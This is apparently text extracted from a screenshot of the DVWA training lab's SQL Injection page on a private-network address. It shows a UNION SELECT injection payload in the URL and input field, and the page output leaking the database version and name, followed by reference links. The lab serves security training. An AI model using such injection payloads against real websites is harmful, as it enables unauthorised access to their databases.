 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cversion%28%29%2Cdatabase%28%29%2C4%2C
DVWA
Vulnerability: SQL Injection
User ID:
' union all select 1,version
Submit
ID: ' union all select 1,version(),database(),4,5,6#
First name: 5.5.15
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html